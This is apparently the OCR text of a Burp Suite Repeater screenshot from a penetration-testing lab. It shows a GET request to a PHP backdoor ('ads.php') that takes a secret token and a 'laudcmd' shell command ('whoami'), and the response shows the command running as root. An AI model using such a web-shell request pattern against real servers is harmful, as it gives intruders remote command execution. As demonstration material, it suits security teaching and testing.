 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < > Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET
/ads.php?laudtoken=6A1DEED9A5C910EA53D7283B54A180EB74E876A2&laudcmd=whoami
HTTP/1.1
Host: c2.spider.ml
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=uio7sqc4napvcm83pa1jq133r7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
stdout=root%0A&stderr=&cwd=%2Fhome%2Fmsfdev%2Fmetasploit-framework%2Fdat
a%2Fphp
? < + > Type a search term 0 matches
Done 213 bytes | 55 millis